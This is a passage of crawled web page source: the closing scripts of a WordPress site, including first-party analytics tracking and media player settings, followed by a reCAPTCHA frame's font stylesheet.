                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.canyonsprings.org/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":26293,"page":1},"signature":"a8921c112bb8fecf11714a7b069b8be1"}                    };

                    sendRequest(url, body)
                });
            })();
        </script>
        <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=42" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=42" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/comment-reply.min.js?ver=42" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"adfec12aaa","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.canyonsprings.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765377248" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/uploads/fusion-scripts/a013db510af895f5664c0e5e4821da1c.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07562d17522f4ad19d773b5e8e8dec34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi&co=aHR0cHM6Ly93d3cuY2FueW9uc3ByaW5ncy5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ecu5h48visxl
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
